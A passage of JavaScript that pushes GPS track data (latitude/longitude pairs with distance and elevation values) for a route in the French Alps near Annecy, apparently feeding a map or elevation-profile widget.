trackiti0Info.push([15.28, 1521.0]);
trackiti0Data.push([45.808804, 6.105590]);
trackiti0Info.push([15.31, 1513.0]);
trackiti0Data.push([45.808738, 6.105149]);
trackiti0Info.push([15.34, 1511.0]);
trackiti0Data.push([45.808670, 6.104700]);
trackiti0Info.push([15.38, 1505.0]);
trackiti0Data.push([45.808696, 6.104250]);
trackiti0Info.push([15.42, 1501.0]);
trackiti0Data.push([45.808723, 6.103799]);
trackiti0Info.push([15.46, 1499.0]);
trackiti0Data.push([45.808750, 6.103330]);
trackiti0Info.push([15.5, 1494.0]);
trackiti0Data.push([45.808410, 6.102890]);
trackiti0Info.push([15.55, 1494.0]);
trackiti0Data.push([45.808106, 6.103075]);
trackiti0Info.push([15.59, 1494.0]);
trackiti0Data.push([45.807803, 6.103259]);
trackiti0Info.push([15.63, 1498.0]);
trackiti0Data.push([45.807390, 6.103510]);
trackiti0Info.push([15.68, 1501.0]);
trackiti0Data.push([45.807144, 6.103712]);
trackiti0Info.push([15.71, 1501.0]);
trackiti0Data.push([45.806770, 6.104020]);
trackiti0Info.push([15.76, 1505.0]);
trackiti0Data.push([45.806511, 6.104292]);
trackiti0Info.push([15.8, 1511.0]);
trackiti0Data.push([45.806252, 6.104564]);
trackiti0Info.push([15.84, 1517.0]);
trackiti0Data.push([45.805950, 6.104880]);
trackiti0Info.push([15.88, 1536.0]);
trackiti0Data.push([45.805736, 6.105275]);
trackiti0Info.push([15.92, 1542.0]);
trackiti0Data.push([45.805522, 6.105669]);
trackiti0Info.push([15.96, 1553.0]);
trackiti0Data.push([45.805120, 6.106410]);
trackiti0Info.push([16.03, 1575.0]);
trackiti0Data.push([45.804858, 6.106630]);
trackiti0Info.push([16.06, 1581.0]);
trackiti0Data.push([45.804380, 6.107030]);
trackiti0Info.push([16.12, 1585.0]);
trackiti0Data.push([45.804091, 6.106887]);
trackiti0Info.push([16.15, 1589.0]);
trackiti0Data.push([45.803550, 6.106620]);
trackiti0Info.push([16.21, 1597.0]);
trackiti0Data.push([45.803361, 6.106851]);
trackiti0Info.push([16.24, 1602.0]);
trackiti0Data.push([45.803150, 6.107110]);
trackiti0Info.push([16.27, 1602.5]);
trackiti0Data.push([45.802887, 6.107415]);
trackiti0Info.push([16.31, 1601.8]);
trackiti0Data.push([45.802624, 6.107720]);
trackiti0Info.push([16.35, 1603.9]);
trackiti0Data.push([45.802210, 6.108200]);
trackiti0Info.push([16.41, 1606.0]);
trackiti0Data.push([45.802060, 6.108760]);
trackiti0Info.push([16.46, 1615.0]);
trackiti0Data.push([45.801860, 6.108910]);
trackiti0Info.push([16.49, 1615.0]);
trackiti0Data.push([45.801620, 6.108690]);
trackiti0Info.push([16.52, 1616.0]);
trackiti0Data.push([45.801410, 6.108550]);
trackiti0Info.push([16.55, 1619.0]);
trackiti0Data.push([45.801170, 6.108440]);
trackiti0Info.push([16.58, 1620.0]);
trackiti0Data.push([45.800920, 6.108350]);
trackiti0Info.push([16.61, 1624.0]);
trackiti0Data.push([45.800620, 6.108240]);
trackiti0Info.push([16.64, 1629.0]);
trackiti0Data.push([45.800380, 6.108100]);
trackiti0Info.push([16.67, 1631.0]);
trackiti0Data.push([45.799900, 6.107790]);
trackiti0Info.push([16.73, 1633.0]);
trackiti0Data.push([45.799500, 6.107540]);
trackiti0Info.push([16.78, 1643.0]);
trackiti0Data.push([45.799270, 6.107480]);
trackiti0Info.push([16.81, 1649.0]);
trackiti0Data.push([45.798940, 6.107110]);
trackiti0Info.push([16.86, 1654.0]);
trackiti0Data.push([45.798700, 6.106910]);
trackiti0Info.push([16.89, 1661.0]);
trackiti0Data.push([45.798450, 6.106730]);
trackiti0Info.push([16.92, 1669.0]);
trackiti0Data.push([45.798220, 6.106510]);
trackiti0Info.push([16.95, 1672.0]);
trackiti0Data.push([45.798020, 6.106220]);
trackiti0Info.push([16.98, 1678.0]);
trackiti0Data.push([45.797840, 6.106000]);
trackiti0Info.push([17.01, 1680.0]);
trackiti0Data.push([45.797680, 6.105670]);
trackiti0Info.push([17.04, 1688.0]);
trackiti0Data.push([45.797480, 6.105240]);
trackiti0Info.push([17.08, 1688.0]);
trackiti0Data.push([45.797310, 6.104930]);
trackiti0Info.push([17.11, 1688.0]);
trackiti0Data.push([45.797060, 6.104520]);
trackiti0Info.push([17.15, 1683.0]);
trackiti0Data.push([45.796720, 6.104160]);
trackiti0Info.push([17.2, 1678.0]);
trackiti0Data.push([45.796690, 6.103750]);
trackiti0Info.push([17.23, 1676.0]);
trackiti0Data.push([45.796460, 6.103430]);
trackiti0Info.push([17.27, 1668.0]);
trackiti0Data.push([45.796050, 6.103180]);
trackiti0Info.push([17.32, 1662.0]);
trackiti0Data.push([45.795760, 6.102980]);
trackiti0Info.push([17.36, 1659.0]);
trackiti0Data.push([45.795410, 6.102830]);
trackiti0Info.push([17.4, 1659.0]);
trackiti0Data.push([45.794980, 6.102730]);
trackiti0Info.push([17.45, 1656.0]);
trackiti0Data.push([45.794740, 6.102580]);
trackiti0Info.push([17.48, 1652.0]);
trackiti0Data.push([45.794380, 6.102400]);
trackiti0Info.push([17.52, 1649.0]);
trackiti0Data.push([45.794070, 6.102290]);
trackiti0Info.push([17.56, 1646.0]);
trackiti0Data.push([45.793660, 6.102230]);
trackiti0Info.push([17.61, 1641.0]);
trackiti0Data.push([45.793290, 6.102220]);
trackiti0Info.push([17.65, 1637.0]);
trackiti0Data.push([45.792930, 6.102220]);
trackiti0Info.push([17.69, 1633.0]);
trackiti0Data.push([45.792630, 6.102040]);
trackiti0Info.push([17.73, 1632.0]);
trackiti0Data.push([45.794040, 6.103980]);
trackiti0Info.push([17.95, 1626.0]);
trackiti0Data.push([45.793671, 6.104089]);
trackiti0Info.push([17.99, 1616.0]);
trackiti0Data.push([45.793302, 6.104197]);
trackiti0Info.push([18.03, 1614.0]);
trackiti0Data.push([45.792932, 6.104306]);
trackiti0Info.push([18.07, 1606.0]);
trackiti0Data.push([45.792563, 6.104415]);
trackiti0Info.push([18.11, 1599.0]);
trackiti0Data.push([45.792170, 6.104530]);
trackiti0Info.push([18.15, 1596.0]);
trackiti0Data.push([45.791480, 6.104830]);
trackiti0Info.push([18.23, 1582.0]);
trackiti0Data.push([45.791120, 6.104960]);
trackiti0Info.push([18.27, 1577.0]);
trackiti0Data.push([45.790750, 6.105000]);
trackiti0Info.push([18.31, 1574.0]);
trackiti0Data.push([45.790409, 6.105216]);
trackiti0Info.push([18.35, 1563.0]);
trackiti0Data.push([45.790067, 6.105432]);
trackiti0Info.push([18.39, 1558.0]);
trackiti0Data.push([45.789726, 6.105648]);
trackiti0Info.push([18.43, 1554.0]);
trackiti0Data.push([45.789090, 6.106050]);
trackiti0Info.push([18.51, 1549.0]);
trackiti0Data.push([45.788689, 6.106096]);
trackiti0Info.push([18.55, 1540.0]);
trackiti0Data.push([45.788288, 6.106142]);
trackiti0Info.push([18.59, 1534.0]);
trackiti0Data.push([45.787888, 6.106188]);
trackiti0Info.push([18.63, 1523.0]);
trackiti0Data.push([45.787487, 6.106235]);
trackiti0Info.push([18.67, 1516.0]);
trackiti0Data.push([45.787086, 6.106281]);
trackiti0Info.push([18.71, 1516.0]);
trackiti0Data.push([45.786310, 6.106370]);
trackiti0Info.push([18.8, 1494.0]);
trackiti0Data.push([45.786026, 6.106545]);
trackiti0Info.push([18.83, 1493.0]);
trackiti0Data.push([45.785480, 6.106880]);
trackiti0Info.push([18.9, 1486.0]);
trackiti0Data.push([45.785220, 6.107310]);
trackiti0Info.push([18.94, 1481.0]);
trackiti0Data.push([45.785110, 6.107590]);
trackiti0Info.push([18.96, 1482.0]);
trackiti0Data.push([45.784930, 6.108220]);
trackiti0Info.push([19.01, 1474.0]);
trackiti0Data.push([45.784520, 6.108510]);
trackiti0Info.push([19.06, 1471.5]);
trackiti0Data.push([45.784360, 6.109040]);
trackiti0Info.push([19.1, 1469.0]);
trackiti0Data.push([45.784100, 6.108860]);
trackiti0Info.push([19.13, 1460.0]);
trackiti0Data.push([45.783803, 6.108856]);
trackiti0Info.push([19.16, 1452.0]);
trackiti0Data.push([45.783290, 6.108850]);
trackiti0Info.push([19.22, 1438.0]);
trackiti0Data.push([45.783024, 6.109035]);
trackiti0Info.push([19.25, 1436.0]);
trackiti0Data.push([45.782570, 6.109350]);
trackiti0Info.push([19.31, 1428.0]);
trackiti0Data.push([45.782349, 6.109529]);
trackiti0Info.push([19.34, 1428.5]);
trackiti0Data.push([45.782090, 6.109740]);
trackiti0Info.push([19.37, 1425.8]);
trackiti0Data.push([45.781789, 6.109620]);
trackiti0Info.push([19.4, 1423.0]);
trackiti0Data.push([45.781190, 6.109380]);
trackiti0Info.push([19.47, 1412.0]);
trackiti0Data.push([45.780780, 6.109450]);
trackiti0Info.push([19.52, 1407.0]);
trackiti0Data.push([45.780597, 6.109766]);
trackiti0Info.push([19.55, 1406.0]);
trackiti0Data.push([45.780310, 6.110260]);
trackiti0Info.push([19.6, 1404.5]);
trackiti0Data.push([45.780150, 6.110500]);
trackiti0Info.push([19.63, 1403.0]);
trackiti0Data.push([45.779950, 6.111050]);
trackiti0Info.push([19.68, 1397.0]);
trackiti0Data.push([45.779640, 6.111020]);
trackiti0Info.push([19.71, 1391.0]);
trackiti0Data.push([45.779540, 6.111440]);
trackiti0Info.push([19.74, 1389.5]);
trackiti0Data.push([45.779460, 6.111760]);
trackiti0Info.push([19.77, 1388.0]);
trackiti0Data.push([45.779150, 6.112180]);
trackiti0Info.push([19.82, 1387.0]);
trackiti0Data.push([45.779090, 6.112500]);
trackiti0Info.push([19.85, 1386.0]);
trackiti0Data.push([45.778910, 6.112970]);
trackiti0Info.push([19.89, 1378.0]);
trackiti0Data.push([45.778530, 6.113100]);
trackiti0Info.push([19.93, 1373.0]);
trackiti0Data.push([45.778120, 6.113610]);
trackiti0Info.push([19.99, 1355.0]);
trackiti0Data.push([45.777940, 6.114790]);
trackiti0Info.push([20.08, 1333.0]);
trackiti0Data.push([45.778220, 6.115070]);
trackiti0Info.push([20.12, 1332.0]);
trackiti0Data.push([45.777980, 6.115430]);
trackiti0Info.push([20.16, 1312.0]);
trackiti0Data.push([45.778180, 6.115640]);
trackiti0Info.push([20.19, 1312.0]);
trackiti0Data.push([45.778460, 6.115860]);
trackiti0Info.push([20.23, 1308.0]);
trackiti0Data.push([45.778420, 6.116370]);
trackiti0Info.push([20.27, 1290.0]);
trackiti0Data.push([45.778700, 6.116680]);
trackiti0Info.push([20.31, 1283.0]);
trackiti0Data.push([45.778838, 6.117047]);
trackiti0Info.push([20.34, 1275.0]);
trackiti0Data.push([45.779060, 6.117640]);
trackiti0Info.push([20.39, 1250.0]);
trackiti0Data.push([45.779350, 6.117930]);
trackiti0Info.push([20.43, 1246.0]);
trackiti0Data.push([45.779552, 6.118265]);
trackiti0Info.push([20.46, 1235.0]);
trackiti0Data.push([45.779940, 6.118910]);
trackiti0Info.push([20.53, 1226.0]);
trackiti0Data.push([45.780250, 6.119480]);
trackiti0Info.push([20.59, 1209.0]);
trackiti0Data.push([45.780350, 6.119780]);
trackiti0Info.push([20.62, 1197.0]);
trackiti0Data.push([45.780017, 6.119809]);
trackiti0Info.push([20.66, 1188.0]);
trackiti0Data.push([45.779684, 6.119838]);
trackiti0Info.push([20.7, 1180.0]);
trackiti0Data.push([45.779200, 6.119880]);
trackiti0Info.push([20.75, 1161.0]);
trackiti0Data.push([45.778500, 6.119980]);
trackiti0Info.push([20.83, 1157.0]);
trackiti0Data.push([45.778180, 6.120110]);
trackiti0Info.push([20.87, 1146.0]);
trackiti0Data.push([45.777430, 6.120690]);
trackiti0Info.push([20.96, 1115.0]);
trackiti0Data.push([45.777440, 6.121210]);
trackiti0Info.push([21, 1095.0]);
trackiti0Data.push([45.777160, 6.121320]);
trackiti0Info.push([21.03, 1077.0]);
trackiti0Data.push([45.777170, 6.121670]);
trackiti0Info.push([21.06, 1067.0]);
trackiti0Data.push([45.777180, 6.121990]);
trackiti0Info.push([21.08, 1059.0]);
trackiti0Data.push([45.777331, 6.122357]);
trackiti0Info.push([21.11, 1051.0]);
trackiti0Data.push([45.777590, 6.122990]);
trackiti0Info.push([21.17, 1031.0]);
trackiti0Data.push([45.777770, 6.123250]);
trackiti0Info.push([21.2, 1029.5]);
trackiti0Data.push([45.778020, 6.123330]);
trackiti0Info.push([21.23, 1030.2]);
trackiti0Data.push([45.778310, 6.123310]);
trackiti0Info.push([21.26, 1031.0]);
trackiti0Data.push([45.778890, 6.123280]);
trackiti0Info.push([21.32, 1036.0]);
trackiti0Data.push([45.779070, 6.123470]);
trackiti0Info.push([21.34, 1022.0]);
trackiti0Data.push([45.779370, 6.124040]);
trackiti0Info.push([21.4, 1008.0]);
trackiti0Data.push([45.779730, 6.124420]);
trackiti0Info.push([21.45, 1007.5]);
trackiti0Data.push([45.780040, 6.124500]);
trackiti0Info.push([21.49, 1007.0]);
trackiti0Data.push([45.780250, 6.124650]);
trackiti0Info.push([21.52, 1005.0]);
trackiti0Data.push([45.780510, 6.124760]);
trackiti0Info.push([21.55, 1005.0]);
trackiti0Data.push([45.780740, 6.124800]);
trackiti0Info.push([21.58, 1005.0]);
trackiti0Data.push([45.781040, 6.124900]);
trackiti0Info.push([21.61, 996.0]);
trackiti0Data.push([45.781210, 6.125100]);
trackiti0Info.push([21.63, 996.0]);
trackiti0Data.push([45.781800, 6.125480]);
trackiti0Info.push([21.7, 991.5]);
trackiti0Data.push([45.782180, 6.125630]);
trackiti0Info.push([21.74, 987.0]);
trackiti0Data.push([45.782430, 6.125960]);
trackiti0Info.push([21.78, 984.0]);
trackiti0Data.push([45.782780, 6.126400]);
trackiti0Info.push([21.83, 974.0]);
trackiti0Data.push([45.782900, 6.126900]);
trackiti0Info.push([21.87, 959.0]);
trackiti0Data.push([45.782970, 6.127230]);
trackiti0Info.push([21.9, 958.5]);
trackiti0Data.push([45.783370, 6.127330]);
trackiti0Info.push([21.95, 959.2]);
trackiti0Data.push([45.783700, 6.127360]);
trackiti0Info.push([21.99, 957.1]);
trackiti0Data.push([45.784040, 6.127560]);
trackiti0Info.push([22.03, 955.0]);
trackiti0Data.push([45.784380, 6.127700]);
trackiti0Info.push([22.07, 953.0]);
trackiti0Data.push([45.784620, 6.127830]);
trackiti0Info.push([22.1, 952.5]);
trackiti0Data.push([45.784870, 6.127850]);
trackiti0Info.push([22.13, 953.2]);
trackiti0Data.push([45.785330, 6.127860]);
trackiti0Info.push([22.18, 954.0]);
trackiti0Data.push([45.785650, 6.127650]);
trackiti0Info.push([22.22, 956.0]);
trackiti0Data.push([45.785780, 6.127390]);
trackiti0Info.push([22.24, 963.0]);
trackiti0Data.push([45.785850, 6.127070]);
trackiti0Info.push([22.27, 971.0]);
trackiti0Data.push([45.786250, 6.126880]);
trackiti0Info.push([22.32, 976.0]);
trackiti0Data.push([45.786580, 6.126950]);
trackiti0Info.push([22.36, 978.0]);
trackiti0Data.push([45.787080, 6.126910]);
trackiti0Info.push([22.42, 982.0]);
trackiti0Data.push([45.787340, 6.126840]);
trackiti0Info.push([22.45, 986.0]);
trackiti0Data.push([45.787880, 6.126820]);
trackiti0Info.push([22.51, 986.0]);
trackiti0Data.push([45.788240, 6.126780]);
trackiti0Info.push([22.55, 989.0]);
trackiti0Data.push([45.788506, 6.126840]);
trackiti0Info.push([22.58, 992.0]);
trackiti0Data.push([45.788860, 6.126920]);
trackiti0Info.push([22.62, 996.0]);
trackiti0Data.push([45.789280, 6.126980]);
trackiti0Info.push([22.67, 1000.0]);
trackiti0Data.push([45.789510, 6.127010]);
trackiti0Info.push([22.7, 1000.5]);
trackiti0Data.push([45.789880, 6.127290]);
trackiti0Info.push([22.75, 997.2]);
trackiti0Data.push([45.790310, 6.127430]);
trackiti0Info.push([22.8, 997.6]);
trackiti0Data.push([45.790592, 6.127569]);
trackiti0Info.push([22.83, 995.8]);
trackiti0Data.push([45.791080, 6.127810]);
trackiti0Info.push([22.89, 994.0]);
trackiti0Data.push([45.791170, 6.128410]);
trackiti0Info.push([22.94, 977.0]);
trackiti0Data.push([45.791080, 6.128720]);
trackiti0Info.push([22.97, 971.0]);
trackiti0Data.push([45.790900, 6.129090]);
trackiti0Info.push([23.01, 957.0]);
trackiti0Data.push([45.790680, 6.129330]);
trackiti0Info.push([23.04, 945.0]);
trackiti0Data.push([45.790350, 6.129760]);
trackiti0Info.push([23.09, 932.0]);
trackiti0Data.push([45.790020, 6.130270]);
trackiti0Info.push([23.14, 918.0]);
trackiti0Data.push([45.789630, 6.130370]);
trackiti0Info.push([23.18, 914.0]);
trackiti0Data.push([45.789350, 6.130250]);
trackiti0Info.push([23.21, 910.0]);
trackiti0Data.push([45.788990, 6.130140]);
trackiti0Info.push([23.25, 908.5]);
trackiti0Data.push([45.788700, 6.130060]);
trackiti0Info.push([23.28, 907.0]);
trackiti0Data.push([45.788290, 6.130010]);
trackiti0Info.push([23.33, 906.0]);
trackiti0Data.push([45.788050, 6.130020]);
trackiti0Info.push([23.36, 906.0]);
trackiti0Data.push([45.787710, 6.130280]);
trackiti0Info.push([23.4, 900.0]);
trackiti0Data.push([45.787930, 6.130410]);
trackiti0Info.push([23.43, 900.0]);
trackiti0Data.push([45.788260, 6.130570]);
trackiti0Info.push([23.47, 898.5]);
trackiti0Data.push([45.788500, 6.130660]);
trackiti0Info.push([23.5, 898.8]);
trackiti0Data.push([45.789170, 6.130730]);
trackiti0Info.push([23.57, 898.4]);
trackiti0Data.push([45.789450, 6.130980]);
trackiti0Info.push([23.61, 898.0]);
trackiti0Data.push([45.789300, 6.131280]);
trackiti0Info.push([23.64, 892.0]);
trackiti0Data.push([45.789960, 6.132430]);
trackiti0Info.push([23.76, 876.0]);
trackiti0Data.push([45.790029, 6.132780]);
trackiti0Info.push([23.79, 870.0]);
trackiti0Data.push([45.790110, 6.133190]);
trackiti0Info.push([23.82, 864.0]);
trackiti0Data.push([45.790190, 6.133700]);
trackiti0Info.push([23.86, 853.0]);
trackiti0Data.push([45.790120, 6.134040]);
trackiti0Info.push([23.89, 845.0]);
trackiti0Data.push([45.789830, 6.134420]);
trackiti0Info.push([23.93, 842.0]);
trackiti0Data.push([45.789580, 6.134800]);
trackiti0Info.push([23.97, 838.0]);
trackiti0Data.push([45.789160, 6.134810]);
trackiti0Info.push([24.02, 836.0]);
trackiti0Data.push([45.788810, 6.134620]);
trackiti0Info.push([24.06, 833.0]);
trackiti0Data.push([45.789010, 6.135080]);
trackiti0Info.push([24.1, 831.0]);
trackiti0Data.push([45.789225, 6.135232]);
trackiti0Info.push([24.13, 831.0]);
trackiti0Data.push([45.789450, 6.135390]);
trackiti0Info.push([24.16, 831.0]);
trackiti0Data.push([45.789674, 6.135495]);
trackiti0Info.push([24.19, 829.0]);
trackiti0Data.push([45.789900, 6.135600]);
trackiti0Info.push([24.22, 829.0]);
trackiti0Data.push([45.790030, 6.135900]);
trackiti0Info.push([24.25, 825.0]);
trackiti0Data.push([45.790070, 6.136380]);
trackiti0Info.push([24.29, 816.0]);
trackiti0Data.push([45.789910, 6.136630]);
trackiti0Info.push([24.32, 811.0]);
trackiti0Data.push([45.790050, 6.137160]);
trackiti0Info.push([24.36, 802.0]);
trackiti0Data.push([45.789860, 6.137540]);
trackiti0Info.push([24.4, 794.0]);
trackiti0Data.push([45.789820, 6.137880]);
trackiti0Info.push([24.43, 790.0]);
trackiti0Data.push([45.790190, 6.138090]);
trackiti0Info.push([24.47, 789.0]);
trackiti0Data.push([45.790487, 6.138207]);
trackiti0Info.push([24.5, 784.0]);
trackiti0Data.push([45.791050, 6.138430]);
trackiti0Info.push([24.57, 784.0]);
trackiti0Data.push([45.791330, 6.138910]);
trackiti0Info.push([24.62, 774.0]);
trackiti0Data.push([45.791450, 6.139250]);
trackiti0Info.push([24.65, 769.0]);
trackiti0Data.push([45.791620, 6.139510]);
trackiti0Info.push([24.68, 765.0]);
trackiti0Data.push([45.791560, 6.139980]);
trackiti0Info.push([24.72, 755.0]);
trackiti0Data.push([45.791780, 6.140100]);
trackiti0Info.push([24.75, 755.0]);
trackiti0Data.push([45.791990, 6.140280]);
trackiti0Info.push([24.78, 749.0]);
trackiti0Data.push([45.792190, 6.140830]);
trackiti0Info.push([24.83, 740.0]);
trackiti0Data.push([45.792140, 6.141320]);
trackiti0Info.push([24.87, 732.0]);
trackiti0Data.push([45.792070, 6.141780]);
trackiti0Info.push([24.91, 728.0]);
trackiti0Data.push([45.792270, 6.141940]);
trackiti0Info.push([24.94, 726.0]);
trackiti0Data.push([45.792450, 6.142150]);
trackiti0Info.push([24.97, 725.0]);
trackiti0Data.push([45.792790, 6.142310]);
trackiti0Info.push([25.01, 725.0]);
trackiti0Data.push([45.793080, 6.142630]);
trackiti0Info.push([25.05, 723.0]);
trackiti0Data.push([45.793400, 6.142980]);
trackiti0Info.push([25.09, 718.0]);
trackiti0Data.push([45.793720, 6.143220]);
trackiti0Info.push([25.13, 714.0]);
trackiti0Data.push([45.794320, 6.143420]);
trackiti0Info.push([25.2, 705.0]);
trackiti0Data.push([45.794500, 6.143640]);
trackiti0Info.push([25.23, 705.0]);
trackiti0Data.push([45.794860, 6.143910]);
trackiti0Info.push([25.28, 705.0]);
trackiti0Data.push([45.795100, 6.143980]);
trackiti0Info.push([25.31, 705.0]);
trackiti0Data.push([45.795370, 6.144130]);
trackiti0Info.push([25.34, 707.0]);
trackiti0Data.push([45.795570, 6.144270]);
trackiti0Info.push([25.36, 707.0]);
trackiti0Data.push([45.795900, 6.144690]);
trackiti0Info.push([25.41, 712.0]);
trackiti0Data.push([45.796040, 6.144960]);
trackiti0Info.push([25.44, 713.0]);
trackiti0Data.push([45.796110, 6.145350]);
trackiti0Info.push([25.47, 714.0]);
trackiti0Data.push([45.796060, 6.145960]);
trackiti0Info.push([25.52, 715.0]);
trackiti0Data.push([45.796070, 6.146290]);
trackiti0Info.push([25.55, 717.0]);
trackiti0Data.push([45.796220, 6.146920]);
trackiti0Info.push([25.6, 719.0]);
trackiti0Data.push([45.796080, 6.147330]);
trackiti0Info.push([25.64, 720.0]);
trackiti0Data.push([45.796060, 6.147770]);
trackiti0Info.push([25.67, 722.0]);
trackiti0Data.push([45.795980, 6.148530]);
trackiti0Info.push([25.73, 723.0]);
trackiti0Data.push([45.795760, 6.148340]);
trackiti0Info.push([25.76, 726.0]);
trackiti0Data.push([45.795530, 6.148455]);
trackiti0Info.push([25.79, 728.0]);
trackiti0Data.push([45.795280, 6.148580]);
trackiti0Info.push([25.82, 730.0]);
trackiti0Data.push([45.794965, 6.148528]);
trackiti0Info.push([25.86, 732.0]);
trackiti0Data.push([45.794650, 6.148476]);
trackiti0Info.push([25.9, 735.0]);
trackiti0Data.push([45.794310, 6.148420]);
trackiti0Info.push([25.94, 739.0]);
trackiti0Data.push([45.794082, 6.148558]);
trackiti0Info.push([25.97, 745.0]);
trackiti0Data.push([45.793830, 6.148710]);
trackiti0Info.push([26, 751.0]);
trackiti0Data.push([45.793528, 6.148674]);
trackiti0Info.push([26.03, 756.0]);
trackiti0Data.push([45.792980, 6.148610]);
trackiti0Info.push([26.09, 763.0]);
trackiti0Data.push([45.792790, 6.148834]);
trackiti0Info.push([26.12, 767.0]);
trackiti0Data.push([45.792580, 6.149080]);
trackiti0Info.push([26.15, 768.0]);
trackiti0Data.push([45.792450, 6.149720]);
trackiti0Info.push([26.2, 769.0]);
trackiti0Data.push([45.792270, 6.150097]);
trackiti0Info.push([26.24, 773.0]);
trackiti0Data.push([45.792090, 6.150473]);
trackiti0Info.push([26.28, 774.0]);
trackiti0Data.push([45.791890, 6.150890]);
trackiti0Info.push([26.32, 780.0]);
trackiti0Data.push([45.791714, 6.151234]);
trackiti0Info.push([26.35, 786.0]);
trackiti0Data.push([45.791410, 6.151830]);
trackiti0Info.push([26.41, 789.0]);
trackiti0Data.push([45.791530, 6.152310]);
trackiti0Info.push([26.45, 792.0]);
trackiti0Data.push([45.791790, 6.152367]);
trackiti0Info.push([26.48, 790.0]);
trackiti0Data.push([45.792120, 6.152440]);
trackiti0Info.push([26.52, 790.0]);
trackiti0Data.push([45.792397, 6.152659]);
trackiti0Info.push([26.56, 790.0]);
trackiti0Data.push([45.792675, 6.152877]);
trackiti0Info.push([26.6, 790.0]);
trackiti0Data.push([45.792970, 6.153110]);
trackiti0Info.push([26.64, 795.0]);
trackiti0Data.push([45.793220, 6.153530]);
trackiti0Info.push([26.68, 805.0]);
trackiti0Data.push([45.793530, 6.153520]);
trackiti0Info.push([26.71, 807.0]);
trackiti0Data.push([45.793705, 6.153745]);
trackiti0Info.push([26.74, 807.0]);
trackiti0Data.push([45.793880, 6.153970]);
trackiti0Info.push([26.77, 806.0]);
trackiti0Data.push([45.794140, 6.154260]);
trackiti0Info.push([26.81, 805.0]);
trackiti0Data.push([45.794353, 6.154525]);
trackiti0Info.push([26.84, 798.0]);
trackiti0Data.push([45.794670, 6.154920]);
trackiti0Info.push([26.89, 796.5]);
trackiti0Data.push([45.794611, 6.155278]);
trackiti0Info.push([26.92, 800.2]);
trackiti0Data.push([45.794540, 6.155710]);
trackiti0Info.push([26.95, 804.0]);
trackiti0Data.push([45.794580, 6.155990]);
trackiti0Info.push([26.97, 801.0]);
trackiti0Data.push([45.794835, 6.155963]);
trackiti0Info.push([27, 798.0]);
trackiti0Data.push([45.795140, 6.155930]);
trackiti0Info.push([27.03, 790.0]);
trackiti0Data.push([45.795378, 6.155877]);
trackiti0Info.push([27.06, 790.0]);
trackiti0Data.push([45.795630, 6.155820]);
trackiti0Info.push([27.09, 788.0]);
trackiti0Data.push([45.795950, 6.155900]);
trackiti0Info.push([27.13, 789.0]);
trackiti0Data.push([45.795762, 6.156223]);
trackiti0Info.push([27.16, 790.0]);
trackiti0Data.push([45.795450, 6.156760]);
trackiti0Info.push([27.21, 804.0]);
trackiti0Data.push([45.795175, 6.156990]);
trackiti0Info.push([27.25, 810.0]);
trackiti0Data.push([45.794901, 6.157219]);
trackiti0Info.push([27.29, 816.0]);
trackiti0Data.push([45.794600, 6.157470]);
trackiti0Info.push([27.33, 821.0]);
trackiti0Data.push([45.794180, 6.157710]);
trackiti0Info.push([27.38, 825.0]);
trackiti0Data.push([45.793958, 6.157866]);
trackiti0Info.push([27.41, 825.0]);
trackiti0Data.push([45.793710, 6.158040]);
trackiti0Info.push([27.44, 828.0]);
trackiti0Data.push([45.793290, 6.158380]);
trackiti0Info.push([27.49, 830.0]);
trackiti0Data.push([45.793031, 6.158576]);
trackiti0Info.push([27.52, 832.0]);
trackiti0Data.push([45.792600, 6.158900]);
trackiti0Info.push([27.57, 839.0]);
trackiti0Data.push([45.792230, 6.159030]);
trackiti0Info.push([27.61, 852.0]);
trackiti0Data.push([45.792020, 6.159130]);
trackiti0Info.push([27.63, 861.0]);
trackiti0Data.push([45.791850, 6.159400]);
trackiti0Info.push([27.66, 866.0]);
trackiti0Data.push([45.791670, 6.159710]);
trackiti0Info.push([27.69, 878.0]);
trackiti0Data.push([45.791420, 6.159860]);
trackiti0Info.push([27.72, 887.0]);
trackiti0Data.push([45.791310, 6.160200]);
trackiti0Info.push([27.75, 890.0]);
trackiti0Data.push([45.791140, 6.160470]);
trackiti0Info.push([27.78, 898.0]);
trackiti0Data.push([45.791080, 6.161260]);
trackiti0Info.push([27.84, 896.5]);
trackiti0Data.push([45.791270, 6.161060]);
trackiti0Info.push([27.87, 895.0]);
trackiti0Data.push([45.791460, 6.160860]);
trackiti0Info.push([27.9, 893.0]);
trackiti0Data.push([45.791910, 6.160810]);
trackiti0Info.push([27.95, 885.0]);
trackiti0Data.push([45.792310, 6.160610]);
trackiti0Info.push([28, 880.0]);
trackiti0Data.push([45.792550, 6.160630]);
trackiti0Info.push([28.03, 879.0]);
trackiti0Data.push([45.792837, 6.160591]);
trackiti0Info.push([28.06, 879.0]);
trackiti0Data.push([45.793290, 6.160530]);
trackiti0Info.push([28.11, 882.0]);
trackiti0Data.push([45.793543, 6.160503]);
trackiti0Info.push([28.14, 885.0]);
trackiti0Data.push([45.793840, 6.160470]);
trackiti0Info.push([28.17, 888.0]);
trackiti0Data.push([45.794300, 6.160480]);
trackiti0Info.push([28.22, 890.0]);
trackiti0Data.push([45.794690, 6.160740]);
trackiti0Info.push([28.27, 890.0]);
trackiti0Data.push([45.794790, 6.161290]);
trackiti0Info.push([28.31, 890.0]);
trackiti0Data.push([45.794920, 6.161750]);
trackiti0Info.push([28.35, 879.0]);
trackiti0Data.push([45.794868, 6.162124]);
trackiti0Info.push([28.38, 881.0]);
trackiti0Data.push([45.794800, 6.162610]);
trackiti0Info.push([28.42, 879.0]);
trackiti0Data.push([45.795100, 6.163090]);
trackiti0Info.push([28.47, 877.0]);
trackiti0Data.push([45.795287, 6.163328]);
trackiti0Info.push([28.5, 872.0]);
trackiti0Data.push([45.795500, 6.163600]);
trackiti0Info.push([28.53, 868.0]);
trackiti0Data.push([45.795706, 6.163424]);
trackiti0Info.push([28.56, 859.0]);
trackiti0Data.push([45.795920, 6.163240]);
trackiti0Info.push([28.59, 859.0]);
trackiti0Data.push([45.796240, 6.163590]);
trackiti0Info.push([28.63, 856.0]);
trackiti0Data.push([45.796357, 6.163954]);
trackiti0Info.push([28.66, 854.0]);
trackiti0Data.push([45.796530, 6.164490]);
trackiti0Info.push([28.71, 854.0]);
trackiti0Data.push([45.796806, 6.164388]);
trackiti0Info.push([28.74, 847.0]);
trackiti0Data.push([45.797230, 6.164230]);
trackiti0Info.push([28.79, 837.0]);
trackiti0Data.push([45.797650, 6.164270]);
trackiti0Info.push([28.84, 839.5]);
trackiti0Data.push([45.797570, 6.164600]);
trackiti0Info.push([28.87, 842.0]);
trackiti0Data.push([45.797460, 6.164920]);
trackiti0Info.push([28.9, 847.0]);
